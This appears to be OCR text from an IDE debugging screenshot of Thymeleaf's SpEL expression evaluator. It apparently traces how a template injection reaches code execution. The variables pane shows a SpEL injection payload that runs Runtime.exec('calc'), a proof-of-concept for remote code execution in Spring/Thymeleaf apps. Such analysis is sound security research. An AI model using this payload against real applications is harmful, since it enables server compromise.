 HandlerMethodReturnValueHandlerComposite.java
ViewNameMethodReturnValueHandler.java
DispatcherServlet.java
ThymeleafView.java
StandardExpressionParser.java
SPELVariableExpressionEvaluator.java
StandardExpressionPreprocessor.java
atabase
Maven
Reader Mode
256 templateContext.getSelectionTarget() : new
257
258
259 /*
260 * If no conversion is to be made, JUST RETURN
261 */
262 if (!expContext.getPerformTypeConversion()) { expContext: StandardExpressionEx
263 return exp.expression.getValue(thymeleafEvaluationContext, evaluationRoot);
264 }
265
266
Variables
this = {SPELVariableExpressionEvaluator@7144} "SpringEL"
context = {WebExpressionContext@7407}
expression = {VariableExpression@6916} "${new java.util.Scanner(T(java.lang.Runtime).getRuntime().exec("calc").getInputStream()).next()
expContext = {StandardExpressionExecutionContext@6926}
spelExpression = "new java.util.Scanner(T(java.lang.Runtime).getRuntime().exec("calc").getInputStream()).next()"
useSelectionAsRoot = false
configuration = {EngineConfiguration@6815}
exp = {SPELVariableExpressionEvaluator$ComputedSpelExpression@7141}
expressionObjects = null
uator (org.thym
xpression (org.t
.thymeleaf.stan
tandard.express
tandard.express
ocessor (org.thy
Parser (org.thym
Profiler
Terminal
Endpoints
Build
Dependencies
Spring
1 Event Log
JRebel Console
132:33 (8 chars)
LF
UTF-8
4 spaces